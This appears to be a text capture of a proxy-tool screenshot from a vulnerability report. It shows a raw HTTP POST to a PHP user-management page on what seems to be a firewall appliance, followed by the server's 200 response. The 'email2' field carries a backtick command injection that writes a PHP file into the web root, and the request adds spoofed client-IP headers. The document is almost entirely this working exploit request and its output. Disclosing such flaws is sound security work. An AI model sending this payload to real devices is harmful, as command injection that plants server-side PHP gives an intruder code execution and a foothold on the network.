 Raw Params Headers Hex
POST /view/systemConfig/sys_user/user_commit.php?action=add HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin:
Sec-GPC: 1
Connection: close
Referer: http: /fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Content-Type: application/x-www-form-urlencoded
Content-Length: 80
auth_method=1&pwd_policy=2&email2=`echo+"<?php+phpinfo();?>"+>1.php`&user_
name=2
Raw Headers Hex HTML Render MarkInfo
HTTP/1.1 200 OK
X-Powered-By: PHP/7.1.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-type: text/html; charset=UTF-8
Content-Length: 406
Connection: close
Date: Thu, 16 May 2024 08:18:35 GMT
Server: lighttpd/1.4.45
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/css/skin.css" rel="stylesheet" type="text/css" />
</head>
<body>
<script language="javascript">
location.href='user.php';
</script>
</body>